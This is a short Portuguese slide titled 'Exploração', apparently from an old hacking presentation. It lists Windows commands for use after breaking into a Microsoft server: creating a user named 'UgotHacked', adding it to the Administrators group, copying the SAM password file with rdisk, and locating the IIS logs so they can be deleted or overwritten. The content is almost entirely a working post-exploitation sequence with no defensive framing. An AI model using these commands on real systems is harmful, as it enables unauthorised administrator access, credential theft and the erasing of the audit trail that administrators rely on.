 Exploração

• Uma vez em um servidor Microsoft….
• Para criar uma conta:
"cmd /c net user testuser UgotHacked /ADD"
• Adicionar ao grupo de administradores:
"cmd /c net localgroup Administrators testuser /ADD"
• Criar um a cópia do arquivo SAM:
"cmd /c c:\winnt\repair\rdisk /s- "
• Encontrar o arquivo de log:
"cmd /c dir /S c:\*W3SVC32"
(Depois é só apagar ou sobrescrever)